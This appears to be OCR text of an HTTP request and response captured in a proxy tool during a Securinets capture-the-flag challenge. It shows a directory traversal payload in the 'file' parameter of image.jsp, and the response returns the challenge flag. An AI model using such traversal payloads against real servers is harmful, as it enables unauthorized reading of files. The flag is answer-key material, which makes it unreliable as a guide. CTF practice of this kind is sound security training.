 Request
Pretty Raw Hex
\n
1 GET /image.jsp?file=../../../../../../../flag HTTP/1.1
2 Host: catstruction.dh.securinets.tn
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,ar;q=0.8,fr;q=0.7
9 Cookie: JSESSIONID=93BECB83A92EB9DE665CA13980511557
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 17 Feb 2025 23:21:33 GMT
4 Content-Type: image/jpeg;charset=ISO-8859-1
5 Content-Length: 42
6 Connection: keep-alive
7
8 Securinets{Tomcat_Deploys_WARs_Not_Flags}
9